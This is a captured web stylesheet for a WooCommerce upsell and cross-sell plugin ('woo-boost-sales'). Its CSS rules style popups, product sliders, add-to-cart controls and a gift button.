	text-align: center;
}

.woocommerce-boost-sales-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}

.woocommerce-boost-sales-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
}

.woocommerce-boost-sales-control-paging li a:hover {
	background: #333;
	background: rgba(0, 0, 0, 0.7);
}

.woocommerce-boost-sales-control-paging li a.woocommerce-boost-sales-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}

.woocommerce-boost-sales-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}

.woocommerce-boost-sales-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}

.woocommerce-boost-sales-control-thumbs img {
	width: 100%;
	height: auto;
	display: block;
	opacity: .7;
	cursor: pointer;
	-moz-user-select: none;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.woocommerce-boost-sales-control-thumbs img:hover {
	opacity: 1;
}

.woocommerce-boost-sales-control-thumbs .woocommerce-boost-sales-active {
	opacity: 1;
	cursor: default;
}

/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
	.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-prev {
		left: -40px;
	}
	.vi-flexslider:hover .woocommerce-boost-sales-direction-nav .woocommerce-boost-sales-next {
		right: -40px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/woo-boost-sales.css?ver=1.2.13
body_size: 7740
content:
/*Font face*/
@font-face {
    font-family: "woo-boost-sales";
    src: url("../fonts/woo-boost-sales.eot");
    src: url("../fonts/woo-boost-sales.eot?#iefix") format("embedded-opentype"),
    url("../fonts/woo-boost-sales.woff") format("woff"),
    url("../fonts/woo-boost-sales.ttf") format("truetype"),
    url("../fonts/woo-boost-sales.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: "woo-boost-sales";
        src: url("../fonts/woo-boost-sales.svg") format("svg");
    }
}

/*Main CSS*/
.woocommerce-boost-sales {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    text-align: center;
    z-index: 999999;
    opacity: 1;
    visibility: visible;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%;
    font-family: HelveticaNeue, Helvetica, sans-serif !important;
    color: #212121;
    font-size: 13px;
}

.woocommerce-boost-sales-always-show {
    display: flex !important;
}

.woocommerce-boost-sales .woocommerce-variation-description {
    display: none;
}

.woocommerce-boost-sales input[type=number]::-webkit-inner-spin-button,
.woocommerce-boost-sales input[type=number]::-webkit-outer-spin-button {
    opacity: 1 !important;
    -webkit-appearance: inner-spin-button !important;
}

.woocommerce-boost-sales * {
    box-sizing: border-box;
}

.woocommerce-boost-sales.wbs-ajax-loaded {
    visibility: hidden;
    opacity: 0;
    display: none;
}

.woocommerce-boost-sales img, #wbs-content-cross-sells-product-single img {
    max-width: 100%;
    height: auto !important;
}

.wbs-crosssells select,
.woocommerce-boost-sales select {
    border: 1px solid #eee;
    width: 100%;
    margin: 4px 0;
    padding: 2px;
    height: auto;
    display: block !important;
}

.woocommerce-boost-sales .wbs-wrapper {
    display: table-cell;
    vertical-align: middle;
    position: relative;
    padding: 0;
}

.woocommerce-boost-sales .wbs-overlay {
    opacity: 0.8 !important;
    visibility: visible;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    cursor: pointer;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    background-color: #000;
    z-index: 100;
    box-sizing: border-box;
    display: block;
}

.woocommerce-boost-sales .wbs-overlay .wbs-loading {
    width: 2.28571429rem;
    height: 2.28571429rem;
    font-size: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    text-align: center;
    z-index: 1000;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: rgba(255, 255, 255, .9);
}

.woocommerce-boost-sales .wbs-overlay .wbs-loading:after {
    border-color: #fff transparent transparent;
    width: 2.28571429rem;
    height: 2.28571429rem;
    margin: 0 0 0 -1.14285714rem;
    position: absolute;
    content: '';
    top: 0;
    left: 50%;
    -webkit-animation: wbs-loader .6s linear;
    animation: wbs-loader .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 500rem;
    border-style: solid;
    border-width: .2em;
    -webkit-box-shadow: 0 0 0 1px transparent;
    box-shadow: 0 0 0 1px transparent;
}

.woocommerce-boost-sales .wbs-content {
    text-align: left;
    display: inline-block;
    visibility: visible;
    border-spacing: 0;
    color: #7F7F7F;
    z-index: 1000001;
    position: relative;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    box-sizing: border-box;

}

.woocommerce-boost-sales .wbs-content .wbs-content-inner {
    width: 800px;
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 1, .5);
    -moz-box-shadow: 0 3px 10px rgba(0, 0, 1, .5);
    box-shadow: 0 3px 10px rgba(0, 0, 1, .5);
    padding: 0px;
    background: #fff;
    display: inline-block;
    position: relative;
    box-sizing: border-box;
    border-radius: 4px;
}

.woocommerce-boost-sales .wbs-close {
    position: absolute;
    top: -14px;
    right: -14px;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    width: 28px;
    height: 28px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 2px solid #ffffff;
    background: #1f1717;
    z-index: 4;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

.woocommerce-boost-sales .wbs-close span {
    color: #fff;
    font: 700 12px/15px HelveticaNeue, sans-serif;
    position: absolute;
    right: 8px;
    top: 5px;
}

.woocommerce-boost-sales .wbs-breadcrum {
    padding: 25px 35px;
    position: relative;
    background-color: #f4f5f8;
    box-sizing: border-box;
    border-radius: 4px 4px 0 0;
}

.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added {
    line-height: 15px;
    font-size: 16px;
    font-family: HelveticaNeue, sans-serif;
    color: #72b656;
    margin: 0 0 10px;
}

.woocommerce-boost-sales .wbs-upsells-items span.wbs-icon-added:before,
.woocommerce-boost-sales .wbs-added-to-cart-overlay span.wbs-icon-added:before,
.woocommerce-boost-sales .wbs-upsells-add-items span.wbs-icon-added:before,
.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added .wbs-icon-added:before {
    content: "\f100";
    font-family: "woo-boost-sales";

}

.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added.wbs-title_style1 {
    text-align: center;
}

.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added.wbs-title_style2 {
    text-align: left;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right {
    width: 100%;
    text-align: center;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right, .woocommerce-boost-sales .wbs-breadcrum .wbs-p-image, .woocommerce-boost-sales .wbs-breadcrum .wbs-p-title, .woocommerce-boost-sales .wbs-breadcrum .wbs-p-price {
    display: inline-block;
    vertical-align: middle;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-p-image img {
    width: auto;
    height: auto;
    max-width: 50px;
    max-height: 50px;
    vertical-align: middle;
    margin: 0 auto;
    display: inline-block;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #336bb8;
    z-index: -1;
    opacity: 0;
    -webkit-transform: scale3d(0.7, 1, 1);
    -moz-transform: scale3d(0.7, 1, 1);
    -ms-transform: scale3d(0.7, 1, 1);
    -o-transform: scale3d(0.7, 1, 1);
    transform: scale3d(0.7, 1, 1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 7px 2px;
    color: #fff;
    background-color: #ccc;
    font: 13px/29px HelveticaNeue, sans-serif;
    padding: 0 10px;
    overflow: hidden;
    -webkit-transition: border-color 0.4s, color 0.4s;
    -moz-transition: border-color 0.4s, color 0.4s;
    -ms-transition: border-color 0.4s, color 0.4s;
    -o-transition: border-color 0.4s, color 0.4s;
    transition: border-color 0.4s, color 0.4s;
    z-index: 1;
    outline: none;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a, .woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before {
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    -moz-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    -ms-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    -o-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a:hover {
    color: #ffffff;
    text-decoration: none;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-p-title {
    color: #212121;
    margin-left: 14px;
    vertical-align: middle;
    max-width: 400px;
    font-size: 14px;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price {
    font-size: 12px;
    position: relative;
    padding: 0 0 0 10px;
    float: right;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price:before {
    content: '';
    position: absolute;
    width: 1px;
    height: 33px;
    background-color: #b1b1b1;
    bottom: 4px;
    left: 0;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-total-price .wbs-money {
    font-weight: 700;
    font-size: 16px;
    color: #0e1212;
    margin-left: 23px;
    position: relative;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-total-price .wbs-money span {
    font-size: 15px;
}

.woocommerce-boost-sales .wbs-upsells-add-items {
    height: 24px;
    width: 100%;
    color: #77b95c;
    font-size: 14px;
    margin: 0;
    padding: 0;
}

.woocommerce-boost-sales form .wbs-loading {
    position: relative;
    text-align: center;
    z-index: 1000;
}

.woocommerce-boost-sales form .wbs-loading:before {
    content: '' !important;
}

.woocommerce-boost-sales form .wbs-loading:after {
    width: 20px;
    height: 20px;
    margin: 0 0 0 -1.14285714rem;
    position: absolute;
    content: '';
    top: 8px;
    left: 44px;
    -webkit-animation: wbs-loader .6s linear;
    animation: wbs-loader .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 500rem;
    -webkit-box-shadow: 0 0 0 1px transparent;
    box-shadow: 0 0 0 1px transparent;
    border: 2px dashed #ffffff;
    transform: translateX(-50%) translateY(-50%);
    display: inline-block;
}

.woocommerce-boost-sales .product-top {
    position: relative;

}

.woocommerce-boost-sales .product-top .wbs-out-stock {
    position: absolute;
    right: 0;
    background: rgba(99, 99, 99, 0.2);
    color: #fff;
    padding: 0 7px 0 6px;
    font-size: 12px;
    font-family: arial;
    border-radius: 0 0 0 10px;
    top: 0;
}

/*Product bottom*/
.wbs-content-inner .wbs-bottom {
    padding: 0 38px 20px;
}

.wbs-content-inner .wbs-bottom .upsell-title {
    font: 21px HelveticaNeue, sans-serif;
    color: #000;
    margin: 15px 0;
    max-width: 600px;
    text-transform: unset;
}

.wbs-content-inner .wbs-added-attributes {
    text-transform: capitalize;
}

.wbs-content-inner .wbs-bottom > hr {
    background-color: #bbb;
    border: 0;
    height: 1px;
    margin-bottom: 0;
}

.wbs-content-inner .wbs-bottom .wbs-show-item {
    position: relative;
    text-align: right;
}

.wbs-content-inner .wbs-bottom .wbs-show-item:before {
    content: '';
    width: 100%;
    height: 1px;
    background-color: #b1b1b1;
    position: absolute;
    top: 50%;
    left: 0;
}

/*Up sells*/
.woocommerce-boost-sales .wbs-upsells, .woocommerce-boost-sales .wbs-cross-sells {
    font-size: 0;
    padding: 0;
    display: inline-block;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product, .woocommerce-boost-sales .wbs-cross-sells > .wbs-product {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    position: relative;
    margin-top: 0;
    margin-bottom: 0;
    overflow: hidden;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product .vi-wbs-chosen.wbs-show-variable {
    display: block;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product .vi-wbs-chosen.wbs-hidden-variable {
    display: none;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product .description {
    display: none !important;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product:first-child {
    margin-left: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-top {
    position: relative;
    overflow: hidden;
}

.woocommerce-boost-sales .wbs-upsells .product-top .product-image {
    position: relative;
    float: left;
    width: 100%;
}

.woocommerce-boost-sales .wbs-upsells .product-top .onsale, .woocommerce-boost-sales .wbs-upsells .product-desc .onsale {
    background: #fe2740;
    border-radius: 0;
    color: #fff;
    font-size: 80%;
    font-weight: 300;
    line-height: 1;
    min-height: auto;
    min-width: auto;
    padding: 5px 7px;
    text-align: center;
    text-transform: uppercase;
    z-index: 10;
}

.woocommerce-boost-sales .wbs-upsells .product-top .onsale {
    left: 12px;
    top: 12px;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .onsale {
    top: 3px;
    right: 17px;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    top: 0;
    right: 0;
    opacity: 1;
    transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    z-index: 10;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls:after {
    content: "";
    display: table;
    clear: both;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links {
    position: absolute;
    bottom: -30%;
    transition: all 0.3s linear 0s;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 0;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product:hover .product-top .icon-links {
    bottom: 35%;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links div.add-to-cart {
    display: inline-block;
    float: none;
    background: #fff;
    padding: 5px;
    font-size: 14px;
    margin: 0;
    border-radius: 3px;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.add_to_cart_button {
    border: 0 !important;
    margin: 0 !important;
    padding: 5px 12px !important;
    display: block;
    line-height: 1px;
    color: #9a9a9a;
    background: transparent !important;
    font-weight: 300;
    height: 24px !important;
    width: 24px !important;
    text-indent: -99990px;
    position: static !important;
    bottom: 0;
    -webkit-transform: inherit;
    -moz-transform: inherit;
    -ms-transform: inherit;
    -o-transform: inherit;
    transform: inherit;
    min-height: inherit !important;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.add_to_cart_button:hover {
    box-shadow: none !important;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.add_to_cart_button:before {
    content: '';
    transition: background-color 500ms linear 0s;
    color: inherit !important;
    margin: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.added_to_cart {
    display: none !important;
}

.woocommerce-boost-sales .wbs-upsells .product-desc {
    text-align: center;
}

.woocommerce-boost-sales .wbs-upsells .product-desc > .product-title {
    font-weight: 300;
    font-size: 100%;
    display: block;
    margin: 15px 0 0;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-loop-product__title {
    font-size: 14px !important;
    letter-spacing: 0;
    font-weight: 600;
    margin: 5px 0;
    color: #212121;
    line-height: 16px !important;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .star-rating span:before {
    color: #ffb600;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .star-rating {
    float: none;
    margin: 10px auto 4px;
    font-size: 80%;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price {
    display: block;
    margin: 10px 0 0 !important;
    opacity: 1;
    transform: translateY(0px);
    transition: all 0.2s linear 0s;
    visibility: visible;
    z-index: 1;
    line-height: 13px;
    padding: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price del {
    color: #9c9aa0;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price del span.amount {
    font-weight: 300;
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-hover .product-controls span.amount {
    color: #fff;
}

.woocommerce-boost-sales .wbs-upsells-items-mobile .product-controls span.amount {
    color: #000;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price ins {
    text-decoration: none;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price {
    font-size: 14px !important;
    font-weight: 300;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-Price-amount.amount {
    font-size: inherit;
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-theme_default .button {
    margin: 0;
}

.woocommerce-boost-sales .wbs-upsells:not(.wbs-upsells-atc-style-hover) .product-controls {
    margin-top: 10px;
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-hover .product-controls {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(33, 33, 33, 0.7);
    box-sizing: border-box;
    padding: 6px;
    color: #fff;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    visibility: hidden;
    top: 200%;
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-hover .wbs-product:hover .product-controls {
    visibility: visible;
    top: 24px;
    overflow: auto;
    max-height: calc(100% - 24px);
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-hover .product-controls:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .stock, .woocommerce-boost-sales .wbs-upsells .product-controls form table td.label {
    display: none;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .stock.out-of-stock,
.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart {
    max-width: 95%;
    vertical-align: middle;
    z-index: 1;
    position: relative;
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart form {
    margin: 0 0 10px;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link {
    background: #333;
    color: #fff;
    display: inline-block;
    text-align: center;
    height: 39px;
    text-decoration: none;
    line-height: 39px;
    padding: 0 15px;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table tbody {
    border: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table td select {
    width: 100%;
    max-width: 100% !important;
    display: block !important;
    margin: 0 !important;
    color: #212121;
    background-color: #fff;
}

.woocommerce-boost-sales .woocommerce-variation-price {
    border: 0;
    padding: 5px 0;
}

.woocommerce-boost-sales .adsw-attribute-option {
    display: none;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .quantity {
    text-align: left;
    display: inline-block;
    vertical-align: top;
    width: auto;
    margin: 0 2px 0 0;
    padding: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .quantity > * {
    display: none;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .quantity .qty {
    display: inline-block;
    height: 39px !important;
    width: 50px !important;
    color: #212121;
    padding: 0 5px !important;
    border: 1px solid #eee;
    border-radius: 0;
    background: #eee;
    margin: 0;
    text-align: center;
    position: relative !important;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .variations_button {
    display: inline-block;
    vertical-align: top;
}

.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
.woocommerce-boost-sales .wbs-upsells-items-mobile .product-controls button.wbs-single_add_to_cart_button {
    display: inline-block !important;
    width: 76px !important;
    font-size: 0 !important;
    height: 39px !important;
    padding: 0 !important;
    box-sizing: border-box;
    min-width: 0 !important;
    min-height: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}

.woocommerce-boost-sales .wbs-upsells-items-mobile .product-controls button.wbs-single_add_to_cart_button {
    vertical-align: top;
}

.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:before,
.woocommerce-boost-sales .wbs-upsells-items-mobile .product-controls button.wbs-single_add_to_cart_button:before {
    color: #fff;
    content: "\f105";
    font-family: "woo-boost-sales";
    font-size: 20px;
    line-height: 39px;
}

.woocommerce-boost-sales .wbs-upsells .product-controls a.wbs-single_add_to_cart_button {
    display: inline-block;
    width: 70%;
    font-size: 12px;
    background: #333;
    color: #fff;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table {
    margin: 0 0 2px;
    border: 0;
    width: 100%;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table .reset_variations {
    display: none !important;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table td {
    background: none;
    padding: 2px 0;
    border: 0;
}

.woocommerce-boost-sales .vi-flex-control-nav {
    display: none;
}

#flexslider-up-sell ul.vi-flex-direction-nav, #flexslider-cross-sells ul.vi-flex-direction-nav {
    display: block;
    margin: 0;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.wbs-variation {
    margin: 5px 0;
    text-align: center;
}

#flexslider-up-sell ul.vi-flex-direction-nav li, #flexslider-cross-sells ul.vi-flex-direction-nav li {
    position: static;
    list-style: none;
}

#flexslider-up-sell ul.vi-flex-direction-nav li a, #flexslider-cross-sells ul.vi-flex-direction-nav li a {
    background: rgba(255, 255, 255, 0.8);
    width: 31px;
    height: 37px;
    text-align: center;
    display: inline-block;
    position: absolute;
    z-index: 99;
    left: 0;
    top: 50%;
    margin-top: -16px;
    text-decoration: none;
    overflow: hidden;
    text-shadow: none;
    box-shadow: none;
}

#flexslider-up-sell ul.vi-flex-direction-nav li a:before, #flexslider-cross-sells ul.vi-flex-direction-nav li a:before {
    font-size: 22px;
}

#flexslider-up-sell ul.vi-flex-direction-nav li a:hover, #flexslider-cross-sells ul.vi-flex-direction-nav li a:hover {
    background: rgba(255, 255, 255, 0.5);
}

#flexslider-up-sell ul.vi-flex-direction-nav li a.vi-flex-next {
    position: absolute;
    right: 0;
    left: auto;
}

/*Cross sells*/
#flexslider-cross-sells ul.vi-flex-direction-nav li a.vi-flex-prev {
    left: 39px;
}

#flexslider-cross-sells ul.vi-flex-direction-nav li a.vi-flex-next {
    right: 39px;
    left: auto;
}

.gift-button {
    cursor: pointer;
    width: 58px;
    height: 58px;
    position: fixed;
    z-index: 999;
    bottom: 5px;
}

.gift-button.wbs-icon-font {

}

.gift-button.wbs-icon-font:before {
    content: "\f103";
    font-family: "woo-boost-sales";
    font-size: 40px;
    color: #454545;
    display: block;
    text-align: left;
    width: 160px;
    height: 160px;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 13px #999;
    transform: rotate(0deg);
    bottom: -80px;
    left: -80px;
    line-height: 106px;
    position: absolute;
    text-indent: 87px;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.gift-button.gift_right.wbs-icon-font:before {
    right: -80px;
    left: auto;
    text-indent: 38px;
}

.gift-button.gift_left.wbs-icon-font:active:before {
    transform: rotate(9deg);
}

.gift-button.gift_right.wbs-icon-font:active:before {
    transform: rotate(-9deg);
}

.gift-button.wbs-icon-gift {
    background: url(../images/icon-gift.png) no-repeat;
}

#wbs-gift-button-cat.gift-bottom_progress {
    bottom: 50px !important;
}

.gift-button.gift_right {
    right: 5px;
}

.gift-button.gift_left {
    left: 5px;
}

.gift-button.animated {
    -webkit-animation-duration: 0.7s;
    animation-duration: 0.7s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.woocommerce-boost-sales .wbs-content-crossell {
    border-radius: 4px;
    text-align: left;
    display: inline-block;
    visibility: visible;
    border-spacing: 0;
    color: #7F7F7F;
    z-index: 2000001;
    position: fixed;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    box-sizing: border-box;
    background: #FFFFFF no-repeat center center;
    bottom: 20px;
}

.wbs-content-crossell.gift-top_progress {
    bottom: 20px;
}

.wbs-content-crossell.gift-bottom_progress {
    bottom: 56px;
}

.wbs-content-crossell.gift_right {
    right: 20px;
}

.wbs-content-crossell.gift_left {
    left: 20px;
}

.woocommerce-boost-sales .wbs-content-crossell .wbs-bottom {
    width: 100%;
    margin: 0;
    padding: 15px;
}

.woocommerce-boost-sales .wbs-content-crossell .wbs-bottom > form {
    margin: 0;
    padding: 0;
    display: block !important;
}

.woocommerce-boost-sales .wbs-content-crossell .wbs-bottom > form .flex-viewport {
    height: auto !important;
}

.woocommerce-boost-sales .wbs-content-crossell .wbs-bottom form p {
    padding: 0;
    margin: 0;
    line-height: 1.5;
}

.woocommerce-boost-sales .crosssell-title {
    font-size: 24px;
    margin-bottom: 10px;
}

.wbs-cross-sells #flexslider-cross-sells {
    text-align: center;
    display: inline-block;
}

.vi-crosssells-atc {
    border-top: 1px solid #cbcbcb;
    padding: 15px 0 0;
}

.vi-crosssells-atc {
    display: flex;
    justify-content: space-between;
}

.wbs-crosssells-price {
    text-align: left;
    display: inline-block;
    margin: 0 10px 0 0;
}

.wbs-crosssells-price > span {
    color: #7F7F7F;
}

.wbs-crosssells-button-atc {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wbs-crosssells-price > span {
    display: inline-block;
    font-size: 17px;
    align-self: center;
}

.wbs-crosssells-price > div.wbs-crs-save-price > div {
    display: inline-block;
}

.wbs-crosssells-price > div.wbs-crs-save-price {
    display: inline-block;
    font-size: 13px;
    vertical-align: bottom;
    margin: 2px 0 0;
    white-space: nowrap;
}

.wbs-crosssells-price div.wbs-crs-save-price span.wbs-new-title {
}

.wbs-crosssells-price div.wbs-crs-save-price span.wbs-money span {
}

.woocommerce-boost-sales .wbs-crs-regular-price {
    font-size: 20px;
    line-height: 25px;
}

.wbs-crosssells-price span.wbs-new-title {
    margin-right: 4px;
    font-weight: 700;
}

.wbs-crosssells-price span.wbs-crs-regular-price, .wbs-crosssells-price span.wbs-crs-regular-price span.wbs-new-title {
    font-size: 17px;
    color: #696969;
}

.wbs-crosssells-price span.wbs-crs-regular-price span.wbs-money span {
    font-size: 21px;
    color: #5189bb;;
}

#flexslider-cross-sells .wbs-product {
    font-size: 14px;
    vertical-align: top;
    clear: none !important;
}

#flexslider-cross-sells .wbs-product:last-child {
    margin-right: 0;
}

#flexslider-cross-sells .wbs-product .product-quantity {
    position: absolute;
    background: rgba(0, 0, 0, 0.3);
    color: #eee;
    display: block;
    border-radius: 50%;
    height: 25px;
    width: 25px;
    bottom: 5px;
    text-align: center;
    line-height: 25px;
    right: 5px;
    font-size: 12px;
}

#flexslider-cross-sells .wbs-product .product-top {
    overflow: hidden;
    position: relative;
    text-align: center;
}

#flexslider-cross-sells .wbs-product .product-top .product-image {
    float: left;
    position: relative;
    width: 100%;
}

#flexslider-cross-sells .wbs-product .product-desc {
    text-align: center;
}

#flexslider-cross-sells .wbs-product .product-desc > .woocommerce-loop-product__title {
    display: block;
    font-size: 100%;
    font-weight: 300;
    margin: 15px 0 0;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

#flexslider-cross-sells .wbs-product .product-desc .star-rating {
    float: none;
    font-size: 80%;
    margin: 10px auto 4px;
    overflow: hidden;
    position: relative;
    width: 5.4em;
    height: 1em;
    line-height: 1;
}

#flexslider-cross-sells .wbs-product .product-desc .star-rating span:before {
    color: #ffb600;
}

#flexslider-cross-sells .wbs-product .product-desc .price {
    display: inline-block;
    line-height: 1;
    margin: 10px 0 0;
    opacity: 1;
    transform: translateY(0px);
    transition: all 0.2s linear 0s;
    visibility: visible;
    z-index: 1;
}

